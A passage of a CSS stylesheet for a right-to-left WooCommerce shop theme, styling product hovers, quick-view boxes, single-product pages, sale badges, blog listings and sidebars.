	-ms-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
}
ul.products li.product  .product-wrap > a:hover .product-hover-sign hr:nth-child(2) {
	opacity: 1;
	filter: alpha(opacity=100);
	-moz-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
}
/***End product hover**/
/***quick view***/
body .nectar-quick-view-box div.product div.images {
	float: right;
}
body .nectar-quick-view-box .single_add_to_cart_button_wrap {
	left: 0 !important;
	right: unset !important;
}
body .nectar-quick-view-box h1.product_title.entry-title {
	font-size: 24px;
	color: #1f1f1f;
	font-weight: 600;
	line-height: 1.4;
	padding-right: 0;
}
body .nectar-quick-view-box div.product .summary .price del, body .nectar-quick-view-box div.product .summary .price ins{
    font-weight: 700;
	font-size: 16px !important;
	color: #333 !important;
	opacity: 1 !important;
}
/*
body .nectar-quick-view-box .preview_image {
  display: none !important;
}
body .nectar-quick-view-box.visible {
  display: none !important;
}
body .nectar-quick-view-box.visible.fully-open {
  display: block !important;
}
*/
.woocommerce .classic .product-wrap .nectar_quick_view > span.tooltiptext {
	display: block !important;
}
.nectar_quick_view  {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black;
}

.nectar_quick_view .tooltiptext {
	visibility: hidden;
	width: 78px;
	background-color: #000;
	color: #fff;
	text-align: center;
	border-radius: 4px;
	padding: 2px 0;
	position: absolute;
	z-index: 1;
	bottom: 107%;
	left: 50%;
	margin-left: -39px;
	opacity: 0;
	transition: opacity 0.3s;
	line-height: 1.6;
	font-size: 12px;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

.nectar_quick_view  .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #000 transparent transparent transparent;
}

.nectar_quick_view:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
/***end qick view****/
/***Single product**/
body.single-product .span_5.col.single-product-main-image {
	float: right;
	margin: 0;
}
.woocommerce .extra_attributes table.shop_attributes {
	border: 0;
}
.extra_attributes tbody {
	flex-direction: row;
	flex-wrap: wrap;
}
.extra_attributes .shop_attributes tbody {
	display: flex;
}
.extra_attributes .shop_attributes tr {
	position: relative;
}
.extra_attributes .shop_attributes tr {
	padding-left: 10px;
	padding-right: 10px;
	border: 0;
}
.woocommerce .extra_attributes table.shop_attributes th {
	width: 40px;
}
.woocommerce .extra_attributes table.shop_attributes th, .woocommerce .extra_attributes table.shop_attributes td p {
	color: #000;
	font-size: 16px;
	font-weight: 700;
}
.woocommerce .extra_attributes table.shop_attributes th {
	text-align: right;
}
.woocommerce .extra_attributes table.shop_attributes th, .woocommerce .extra_attributes table.shop_attributes td {
	font-size: 16px;
	line-height: 23px;
	color: #1d1d1b;
	border: 0 !important;
	padding: 0;
}
.woocommerce table.shop_attributes td {
	padding: 0;
	border:	none;
	line-height: 1.5;
}
.extra_attributes .shop_attributes tr p {
	padding: 2px !important;
}
.extra_attributes .shop_attributes tr:nth-child(1)::after, .shop_attributes tr:nth-child(2)::after, .shop_attributes tr:nth-child(3)::after {
	content: "";
	display: block;
	position: absolute;
	right: -2px;
	top: 5px;
	height: 17px;
	border-right: 1px solid #000;
}
.extra_attributes .shop_attributes tr:nth-child(1)::after {
 display:none
}
 .extra_attributes .attribute_heading {
	font-size: 21px;
	font-weight: 700;
	margin-bottom: 5px;
	color: #1d1d1b;
	margin-top: 32px;
}
.summary .attribute_heading {
	display: none;
}

.nectar-prod-wrap .top_sku {
  float: right;
  width: 100%;
  margin-bottom: 10px;
}
.top_sku .top_sku_heading, .top_sku .top_sku_number {
	display: inline-block;
	color: #1d1d1b;
	font-size: 16px;
	margin-left: 12px;
}
.single-product div.product h1.product_title {
	font-size: 24px;
	color: #000;
	text-align: right;
	line-height: 1.4;
	font-weight: 700;
}
body.woocommerce.single-product div.product .price ins {
	font-size: 16px;
	color: #1d1e1c !important;
	font-weight: 700;
}
body.woocommerce.single-product div.product .price del {
	margin-left: 25px;
	font-size: 16px;
	color: #1d1e1c !important;
	opacity: 1;
	font-weight: 700;
}
.woocommerce div.product .summary p.price {
	font-size: 18px;
	font-weight: 700;
	color: #000 !important;
}
.single-product #ajax-content-wrap input[type="text"], .single-product #ajax-content-wrap input[type="email"], .single-product #ajax-content-wrap input[type="url"], .single-product #ajax-content-wrap input[type="password"], .single-product #ajax-content-wrap input[type="tel"], .single-product #ajax-content-wrap textarea, .single-product #ajax-content-wrap select {
	
	background: 0 0 !important;
	border: 1px solid #3f3f3f;
	color: #3f3f3f;
	margin-bottom: 15px;
	border-radius:0px;
}
.woocommerce div.product form.cart .variations select {
	max-width: 100%;
	min-width: 75%;
	display: inline-block;
	margin-left: 1em;
}
.single-product .summary form.variations_form .variations {
	width: 100% !important;
}
.single-product form.variations_form .variations th {
	text-align: right;
	display: table-cell !important;
}
.woocommerce .variations tr:last-child td.value {
	text-align: right;
	display: table-cell !important;
}
.single-product .woocommerce .variations tr:last-child td.value {
  text-align: right;
}
.single-product form.variations_form .variations th.label label {
	font-weight: 700;
	padding-right: 10px;
	text-transform: uppercase;
	font-size: 14px;
	color: #000;
}
body:not([data-fancy-form-rcs="1"]).woocommerce.single-product .reset_variations {
	display: block !important;
}
.accordion-block .accordion-item.accordion-show .accordion-title::before, .shipping-desc-block .shipping-button.show-desc::before {
	transform: rotate(-45deg);
}
.accordion-block .accordion-title::before {
	left: 0;
}
.accordion-block .accordion-title::before, .shipping-desc-block .shipping-desc ul li::before, .shipping-desc-block .shipping-button::after, .shipping-desc-block .checkout-btn::after, .cart .single_add_to_cart_button.button::after {
	content: '';
	border-left: 2px solid #000;
	border-bottom: 2px solid #000;
	width: 5px;
	height: 5px;
	transform: rotate(45deg);
	position: absolute;
	top: calc(50% - 3px);
	transition: .3s;
}
.accordion-block .accordion-title {
	font-weight: 700;
	cursor: pointer;
}
.accordion-block {
	color: #000;
	font-size: 14px;
	font-weight: 400;
	font-family: miriam libre;
}
.accordion-block .accordion-title {
	font-weight: 700;
	cursor: pointer;
	position: relative;
	display: inline-block;
	padding-left: 15px;
}
.shipping-desc-block {
	width: 100%;
}
.shipping-desc-block {
	display: flex;
	flex-direction: row-reverse;
	justify-content: flex-end;
	flex-wrap: wrap;
}
.shipping-desc-block {
	color: #000;
	font-size: 12px;
}
.shipping-desc-block .shipping-button {
	border: none !important;
	width: 100%;
	justify-content: flex-start !important;
}
.shipping-desc-block .shipping-button {
	margin-left: 10px;
	width: 135px;
}
.shipping-desc-block .shipping-button {
	width: 155px;
	height: 40px;
	border: 1px solid #000;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 16px;
	font-weight: 700;
	position: relative;
	color: #000;
	cursor: pointer;
}
.shipping-desc-block .shipping-button {
	font-size: 16px;
	font-weight: 700;
	color: #000;
	cursor: pointer;
}
.shipping-desc-block .shipping-desc {
	padding-top: 30px;
}
.cart .single_add_to_cart_button.button::after, .shipping-desc-block .checkout-btn::after, .shipping-desc-block .shipping-button::after {
	position: unset;
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}
.shipping-desc-block .shipping-desc ul li::before {
	right: -15px;
}
.shipping-desc-block .shipping-desc ul li::before {
	top: 7px;
}
.shipping-desc-block .shipping-desc ul li {
	position: relative;
}
.shipping-desc-block .shipping-desc ul{
	padding: 0 15px;
}
.shipping-desc-block .shipping-desc ul li {
	list-style: none;
	line-height: 21px;
	margin-bottom: 5px;
}
.shipping-desc-block .shipping-close {
	position: relative;
	padding: 0;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	cursor: pointer;
}
.shipping-desc-block .close-button {
	display: inline-flex;
	align-items: center;
	flex-direction: row-reverse;
}
.shipping-desc-block .close-icon {
	margin-left: 5px;
}
.shipping-desc-block .close-icon {
	display: inline-block;
	width: 8px;
	height: 8px;
	border: 1px solid #000;
	position: relative;
	top: calc(50% - 5px);
	right: 0;
}
.shipping-desc-block .close-icon::before {
	transform: rotate(45deg);
	right: -2px;
}
.shipping-desc-block .close-icon::after, .shipping-desc-block .close-icon::before {
	content: '';
	position: absolute;
	width: 9px;
	height: 1px;
	background: #000;
	display: inline-block;
	top: 3px;
}
.shipping-desc-block .close-icon::after {
	transform: rotate(-45deg);
	right: -1px;
}
.woocommerce-page button[type="submit"].single_add_to_cart_button, body[data-form-submit="regular"].woocommerce-page .container-wrap button[type="submit"].single_add_to_cart_button {
	background-color: #f4d02c !important;
	color: #000;
	font-size: 16px;
	font-weight: 700;
	border-radius: 0 !important;
	padding: 10px !important;
	line-height: 20px;
	min-width: 135px;
	text-transform: uppercase;
	font-family: "Miriam Libre";
}
.woocommerce-page button[type="submit"].single_add_to_cart_button:hover, body[data-form-submit="regular"].woocommerce-page .container-wrap button[type="submit"].single_add_to_cart_button:hover,body.woocommerce-page:not([data-form-submit="see-through"]) div[data-project-style="classic"] button[type="submit"].single_add_to_cart_button:hover {
	background-color: #f4d02c !important;
}
.woocommerce button[type="submit"].single_add_to_cart_button {
	background-color: #f4d02c !important;
	color: #000;
	font-size: 16px;
	font-weight: 700;
	border-radius: 0 !important;
	padding: 10px !important;
	line-height: 20px;
	text-transform: uppercase;
	font-family: "Miriam Libre";
}
.woocommerce button[type="submit"].single_add_to_cart_button {
	margin-top: 0px;
}
body.single-product .container.main-content .woocommerce-breadcrumb {
	display: none;
}
.single-product .contact-form .attribute_heading {
	padding: 0 10px;
}
.attribute_heading {
	font-weight: 700;
}
.attribute_heading-wrapper {
	font-size: 18px;
	color: #000;
}
.single-product .contact-form {
	margin: 10px 0;
}
.single-product .contact-form {
	float: right;
	width: 100%;
	margin-top: 40px;
}
.single-product .contact-form form.wpcf7-form input[type="text"], .single-product .contact-form form.wpcf7-form input[type="email"], .single-product .contact-form form.wpcf7-form input[type="tel"], .single-product .contact-form form.wpcf7-form textarea {
	width: 100%;
}
.single-product .contact-form .wpcf7-form input {
	direction: rtl;
}
.single-product .contact-form .wpcf7-form textarea{
    height:184px;
}
.single-product .contact-form .wpcf7-form .wpcf7-submit {
	height: 40px;
	flex-basis: 135px;
}
.single-product .contact-form .wpcf7-form input[type="submit"] {
	width: 135px;
	min-width: 135px;
	margin-bottom: 10px;
}
  .single-product #ajax-content-wrap input[type="reset"], .single-product #ajax-content-wrap .contact-form .wpcf7-form input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	/*background: #3f3f3f !important;*/
	width: 25%;
	font-size: 15px;
	text-align: center;
	color: #fff;
	border: none;
	font-weight: 700;
	border-radius: 0 !important;
padding: 9px 25px !important;
}
.single-product .contact-form form.wpcf7-form p > span {
  padding: 0 10px;
  flex-basis: 33.33%;
}
.single-product .contact-form form.wpcf7-form p > span:last-of-type {
	text-align: end;
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	position: relative;
}
.single-product .contact-form form.wpcf7-form br{
  display:none;
}
.single-product .nectar-prod-wrap .product_meta {
	float: right;
	width: 100%;
}
.single-product .nectar-prod-wrap .product_meta .sku_wrapper {
	display: none !important;
}
.woocommerce div.product_meta .posted_in {
  font-size: 15px;
  font-weight: 700;
}
.woocommerce div.product_meta .posted_in a {
  font-weight: normal;
  color: gray;
  line-height: 25px;
}
.woocommerce div.product_meta .posted_in a:hover{
    color:#ffdc73;    
}

.woocommerce div.product_meta .posted_in {
  color: gray;
}
.nectar-quick-view-box .single_add_to_cart_button_wrap a span, .nectar-shop-header > .woocommerce-ordering .select2-container--default .select2-selection__rendered, .products li.product.minimal .product-add-to-cart .added_to_cart, .products li.product.minimal .product-add-to-cart a span, .woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce div.product .woocommerce-review-link, .woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control, .woocommerce-message a, .woocommerce-tabs .full-width-content[data-tab-style="fullwidth"] ul.tabs li a, .woocommerce.single-product div.product_meta a {
	background: none !important;
}
#review_form #respond .comment-form-comment label, .woocommerce #review_form #respond  label {
	display: none;
}
.single-product #respond .comment-form input[type="text"], .single-product #respond .comment-form input[type="search"], .single-product #respond .comment-form input[type="email"], .single-product #respond .comment-form input[type="url"], .single-product #respond .comment-form input[type="password"], .single-product #respond .comment-form textarea {
	border: 1px solid #c6c6c6;
}

#review_form #respond form p {
  width: 100% !important;
  padding: 0;
}
#review_form #respond form p input {
  width: 100% !important;
}
#review_form #respond form p input[type="submit"] {
	max-width: 190px;
	margin: auto;
	display: block;
	border-radius: 0 !important;
	font-weight: 700;
}
.comment-reply-title {
	text-align: center !important;
	display: block !important;
	color: #1d1d1b;
	font-size: 20px;
	margin-top: 25px !important;
	margin-bottom: 0 !important;
	font-weight: 700;
}
.comment-reply-title::before {
	content: "/";
	margin-left: 13px;
	display: inline-block;
}
.comment-reply-title::after {
	content: "/";
	margin-right: 13px;
	display: inline-block;
}  
#respond .comment-form .comment-notes, #respond .comment-form .logged-in-as {
	display: none;
}
.woocommerce #review_form #respond .comment-form-rating label, .woocommerce #review_form #respond .comment-form-comment label {
	text-transform: uppercase;
	color: #000;
	margin-top: 20px;
	margin-bottom: 10px;
	font-weight: 700;
}
.woocommerce #review_form #respond .comment-form-rating label {
	display: block;
}
.woocommerce #reviews #comment {
	height: 150px;
}
#tab-reviews.panel.entry-content.wc-tab {
	max-width: 940px;
	width: 100%;
  margin:0 auto;  
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel a, .woocommerce div.product .woocommerce-tabs .panel input, .woocommerce div.product .woocommerce-tabs .panel textarea {
	color: #000;
	font-size: 16px;
	line-height: 33px;
}
 .woocommerce .comment-form-rating p.stars:hover a,.woocommerce .comment-form-rating p.stars span:hover a, .woocommerce .comment-form-rating p.stars a:hover{
	color: #ffdc73 !important;
}
.gallery-description {
	padding: 5px 10px;
}
.single-product .print_button.text-center {
  float: right;
  width: 100%;
}
.single-product .print_button .printfriendly {
  text-align: center;
}
body.single-product #page-header-wrap{
    height:230px !important;
}
body.single-product #page-header-bg{
	background-image: url('https://www.vastu.co.il/wp-content/uploads/2018/04/%D7%97%D7%93%D7%A9.jpg');
	background-size: inherit;
	background-position: center;
}
body.single-product #page-header-bg > div.page-header-overlay-color {
	background-image: unset;
	background-color: #fff !important;
	opacity: 0.3;
}
.tab_ex_heading {
	margin-top: 54px;
	margin-bottom: 50px;
}
.tab_ex_heading {
	font-size: 22px;
	font-weight: 600;
	color: #333;
}
.text-center {
	text-align: center;
}
.active_li_title .mark-title {
	color: #f4d02c;
}
.woocommerce-tabs.wc-tabs-wrapper {
	border-top: 2px solid #333;
	border-bottom: 2px solid #333;
}
.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel {
	max-width: 940px;
	margin: 0 auto !important;
}
.single-product .related.products > h2 {
	text-align: center;
	font-size: 35px !important;
	font-weight: 700;
	margin-bottom: 60px;
	margin-top: 30px;
	color: #333;
}
.woocommerce-tabs.wc-tabs-wrapper {
	padding-top: 10px !important;
}
.tab_ex_heading {
	margin-top: 40px;
	margin-bottom: 40px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn {
	min-width: 135px;
	border-radius: 0 !important;
	padding: 9px 25px !important;
	font-weight: 700 !important;
	font-size: 15px !important;
	line-height: 20px !important;
	background-color: #333 !important;
	margin-right: 10px !important;
}
.single_add_tso_cart_button.checkout-btn::after{
    border-color:#fff !important;
}
body[data-form-submit="regular"].woocommerce-page.single-product .container-wrap button[type="submit"].single_add_to_cart_button {
	color: #000 !important;
}
body[data-button-style="slightly_rounded_shadow"] .wp-block-button > .wp-block-button__link:hover, body[data-button-style="slightly_rounded_shadow"] .nectar-button:hover, body[data-button-style="slightly_rounded_shadow"] .nectar-button:focus, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button.see-through:hover, body[data-button-style="slightly_rounded_shadow"] input[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] input[type="submit"]:focus, body[data-button-style*="slightly_rounded"].single .heading-title[data-header-style="default_minimal"] .meta-category a:hover, body[data-button-style*="slightly_rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:hover, body[data-button-style="slightly_rounded_shadow"].woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, body[data-button-style="slightly_rounded_shadow"] .swiper-slide .button a:hover, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button.see-through-2:hover, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button:hover, body[data-button-style="slightly_rounded_shadow"].woocommerce-page .woocommerce p.return-to-shop a.wc-backward:hover, body[data-button-style="slightly_rounded_shadow"] .sharing-default-minimal .nectar-love:hover, body[data-button-style="slightly_rounded_shadow"] .sharing-default-minimal .nectar-social-inner > a:hover, body[data-button-style="slightly_rounded_shadow"] .woocommerce.add_to_cart_inline a.button.add_to_cart_button:hover, body[data-button-style="slightly_rounded_shadow"] .container-wrap input[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] .container-wrap button[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
	box-shadow: none !important; 
	 -ms-transform: translateY(0px); 
	 transform: translateY(0px); 
	 -webkit-transform: translateY(0px); 
}
body.single-product .nectar-social {
	display: none;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button {
	/*width: calc(50% + 1px) !important;*/
	width: auto !important;
	background-color: #fff !important;
	color: #1d1d1b;
	float: right;
	background: transparent !important
/*	margin-right: -1px;*/
}
/*.single-product .product-thumbs .flickity-slider .thumb {
	width: 25%;
	padding: 0 5px;
}
.single-product .product-thumbs .flickity-slider .thumb.is-nav-selected img {
	-webkit-transform: scale(.8);
	-ms-transform: scale(.8);
	-o-transform: scale(.8);
	transform: scale(.8);
}*/
.single-product .product-thumbs .flickity-slider .thumb.is-nav-selected img {
	padding: 10px;
	-webkit-transition: all .2s;
-o-transition: all .2s;
transition: all .2s;
}
.single-product .product-thumbs .flickity-prev-next-button.next {
	right: 0px;
}
.single-product .product-thumbs .flickity-prev-next-button.previous {
	left: 0;
}
.single-product .product-thumbs .flickity-button-icon .arrow {
	fill: #fff;
}
.single-product .product-thumbs .flickity-prev-next-button {
	cursor: pointer;
	border-radius: 0px !important;
	background-color: rgba(0,0,0,.3) !important;

}
.single-product .product-thumbs .flickity-prev-next-button:hover{
    background-color:#ffdc73 !important;
}
.single-product div.product .woocommerce-tabs .panel #reviews h2 {
	font-weight: 300;
	display: block;
	font-size: 16px !important;
	color: gray;
	margin-bottom: 10px;
}
.single-product #comments {
	max-width: 723px;
	margin-left: auto;
	margin-right: auto;
	text-align:right;
}
.single-product .related.products {
	overflow: hidden;
}
body.single-product .related-upsell-carousel .flickity-button.flickity-prev-next-button{
	height:44px;
	width:44px;
}
body.single-product .related-upsell-carousel .flickity-button::before {
	display: none !important;
}
body.single-product .woocommerce  .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button::after {
	background-color: rgba(128,128,128,.5) !important;
  border-radius:0;
}
body.single-product .woocommerce  .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button:hover::after {
	background-color: #ffdc73 !important;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls="arrows-overlaid"] .flickity-prev-next-button:hover:not(:disabled)::after {
	transform: unset;
}
body.single-product .woocommerce .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:hover svg, .rtl .woocommerce .nectar-woo-flickity[data-controls="arrows-overlaid"] .flickity-prev-next-button:hover svg {
	transform: unset;
}
body.single-product .span_12.dark .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .next .arrow, body .span_12.dark .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .previous .arrow {
	fill: #fff !important;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button.next {
	left: -20px;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button.previous {
	right: -20px;
}
body.single-product .woocommerce .related-upsell-carousel.nectar-woo-flickity[data-controls="arrows-overlaid"] .nectar-woo-carousel-top {
	top: unset;
	bottom: 175px;
}
.woocommerce .related-upsell-carousel.nectar-woo-flickity section > h2 .woo-flickity-count {
	display: none;
}

/***Single product***/
/**product cat page**/
body.tax-product_cat .term-description a {
  font-weight: normal;
}
body.tax-product_cat  .term-description {
  margin-bottom: 30px;
}
/**end product cat page**/
/***Sale bade***/
 .woocommerce ul.products li.product.classic .product-flash-wrap span:first-child, .woocommerce-page ul.products li.product.classic .product-flash-wrap span:first-child{
	padding: 18px 40px 4px;
	background-color: #6fd9ec;
	top: -10px;
	left: -40px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	position: absolute;
	color: #fff;
}
 .woocommerce ul.products li.product.classic .product-flash-wrap span {
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 0;
	z-index: 1;
}
 .woocommerce ul.products li.product.classic .product-flash-wrap span:nth-child(2), .woocommerce-page ul.products li.product.classic .product-flash-wrap span:nth-child(2) {
	padding: 17px 45px 4px;
	background-color: #f99;
	top: -10px;
	right: -45px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	position: absolute;
	color: #fff;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	overflow: hidden;
}
.woocommerce ul.products li.product.classic .product-flash-wrap{
  z-index:2;
}
.woocommerce ul.products li.product.classic .onsale, .woocommerce-page ul.products li.product.classic .onsale {
	display: none;
}
/**End sale badge***/
/****blog page*****/
.featured_img_left .article-content-wrap:hover .post-featured-img-wrap a span.post-featured-img img {
	-webkit-filter: blur(2px);
	-moz-filter: blur(2px);
	-o-filter: blur(2px);
	-ms-filter: blur(2px);
	filter: blur(2px);
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}
.featured_img_left .post-featured-img-wrap a span img {
	-webkit-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
}
.post-area.featured_img_left .article-content-wrap .post-featured-img-wrap .post-featured-img::before {
	position: absolute;
	content: '\f064';
	font-family: fontawesome;
	top: 40%;
	left: 45%;
	-moz-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	padding: 15px;
	line-height: 15px;
	color: #fff;
	background: rgba(128,128,128,.6);
	z-index: 2;
}
.post-area.featured_img_left #pagination {
	padding-left: 0;
	direction: rtl;
}
.post-area.featured_img_left .article-content-wrap:hover .post-featured-img-wrap  .post-featured-img::before {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.post-area #pagination .page-numbers {
  border-top: 1px solid #eee !important;
  border-bottom: 1px solid #eee !important;
  box-shadow: unset !important;
  line-height: 14px !important;
  margin: 0 !important;
  border-radius: 0 !important;
  height: 40px !important;
  margin-left: -3px !important;
}
.post-area #pagination .page-numbers.current {
  background: none !important;
  color: #3f3f3f !important;
  margin-left: -3px !important;
}
.post-area.featured_img_left .meta-category {
	display: none !important;
}
.post-area.featured_img_left article .article-content-wrap .post-featured-img-wrap {
	border-radius: 0;
}
.post-area.featured_img_left .article-content-wrap .post-featured-img{
    border-radius:0;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link {
	position: relative;
	background-color: #e6e6e6;
	display: block;
	overflow: hidden;
	-webkit-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
		color: #000;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;

}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link:hover {
	background-color: #1a1a1a;
	color: #fff;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link span {
	display: block;
	padding: 10px 0 !important;
	text-align: center;
	letter-spacing: 2px !important;
	background: no-repeat;
}
.post-area.featured_img_left article {
	margin-bottom: 60px;
	margin-top: 10px;
}

.post-content-wrap .entry-meta {
  list-style-type: none;
  margin: 0;
  padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.post-content-wrap .entry-meta li {
  list-style: none;
}
.post-content-wrap .entry-meta li {
  display: inline;
  margin-left: 15px;
  vertical-align: middle;
  color: #3f3f3f;
  font-size: 12px;
  font-weight: 700;
}
.post-content-wrap .entry-meta li i {
  margin-right: 5px;
  vertical-align: middle;
  margin-top: 3px;
  margin-left: 4px;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .post-header {
	margin-top: 15px;
}
.post-area.featured_img_left article:hover .article-content-wrap .post-featured-img-wrap {
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}

.post-area.featured_img_left article:hover .article-content-wrap .post-featured-img-wrap::before{
	box-shadow:none;
}
.post-area.featured_img_left h3 a {
	color: #333 !important;
	font-size: 20px;
	font-weight: normal;
}
.post-area.featured_img_left h3 a {
	color: #333 !important;
	font-size: 20px;
	font-weight: normal;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .excerpt {
	color: #3f3f3f;
}
.archive.category .page-header-bg-image::after, .nectar-recent-post-slide .nectar-recent-post-bg::after, .single [data-post-hs="default_minimal"] .page-header-bg-image::after {
	background: no-repeat;
}

body.archive.category #page-header-bg {
  height: 195px !important;
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
body.archive.category #page-header-bg .subheader {
  display: none;
}
/**body.archive.category #page-header-bg h1, body.blog #page-header-bg h1**/
body #page-header-bg .container .col.span_6 .inner-wrap h1 {
  text-align: center;
  color: #333333 !important;
  font-size: 35px;
  font-weight: normal;
  margin-top: 15px;
}
#page-header-bg p {
	color: #333333;
}
#sidebar .widget > h4 {
  padding-right: 20px;
  color: #3f3f3f;
  opacity: 1;
  font-size: 22px;
  font-weight: 700;
}
#sidebar .widget > h4::before {
	content: '';
	top: 8px;
	position: absolute;
	width: 15px;
	height: 2px;
	background-color: #ffdc73;
	right: 0;
}
#sidebar .widget > h4 {
	position: relative;
}
#sidebar .widget ul.menu li a {
	font-weight: normal;
	line-height: 20px;
}
body #sidebar.col .widget_recent_entries > ul > li > a {
	border-bottom: 1px solid #bbbaba !important;
	padding: 8px 20px !important;
	font-weight: normal;
}
body #sidebar.col .widget_recent_entries > ul > li{
    padding:0 !important;
}
#sidebar .widget_recent_entries > ul > li:first-child > a {
	border-top: 1px solid #bbbaba !important;
}
#sidebar .widget a {
	font-weight: normal;
}
/***end blog***/
/***single post**/
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 32px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 34px !important;
}
.select2-container .select2-selection--single {
	height: 34px !important;
}
.single-post #page-header-bg[data-post-hs="default_minimal"], body.single-post #ajax-content-wrap #page-header-wrap  {
	height: 195px !important;
}
body.single-post #page-header-bg .inner-wrap > a {
	display: none;
}
body.single-post #page-header-bg .inner-wrap > a, body.single-post #page-header-bg .inner-wrap > h1, body.single-post #page-header-bg .inner-wrap > #single-below-header {
	display: none;
}
#page-header-bg[data-bg-pos="center"] .page-header-bg-image {
	background-position: center center;
}
.single-post-entry-meta .entry-meta-info ul {
	display: flex;
}
.single-post-entry-meta .entry-meta-info ul {
	display: flex;
}
.single-post-entry-meta .entry-meta-info li {
	list-style: none;
	padding-right: 30px;
}
.single-post-entry-meta .entry-meta-info li a{
  font-weight:normal; 
  color: gray;
}
.single-post-entry-meta .entry-meta-info li a:hover{
    color:#ffdc73;
}
.single-post-entry-meta {
	margin-bottom: 60px;
}
.single-post .post-navigation {
	background-color: #fff;
	border-top: 2px solid #6f6f6f;
	border-bottom: 2px solid #6f6f6f;
	direction: rtl;
}
.single-post .post-navigation a {
	font-weight: normal;
	color: gray;
}
.single-post .post-navigation a:hover{
    color:#ffdc73;
}
.single-post .post-navigation {
	padding: 0;
	display: table;
	width: 100%;
	position: relative;
	margin-top: 50px;
}
.single-post .post-navigation .nav-links {
	width: 100%;
	margin: 0 auto;
	display: table;
}
.single-post .nav-links {
	display: flex !important;
	justify-content: space-between;
}
.single-post .comment-reply-title {
	text-align: right !important;
	margin-bottom:20px !important;
	position: relative;
}
.single-post .comment-reply-title::before {
	background: #ffdc73;
}
.single-post .comment-reply-title::before {
	position: absolute;
	content: '';
	right: 0;
	bottom: -10px;
	width: 50px;
	height: 2px;
	background: #ffdc73;
}
.single-post .comment-reply-title {
	color: #3f3f3f;
}
.single-post .comment-reply-title::after{
    content:unset;
}
.single-post .comments-section {
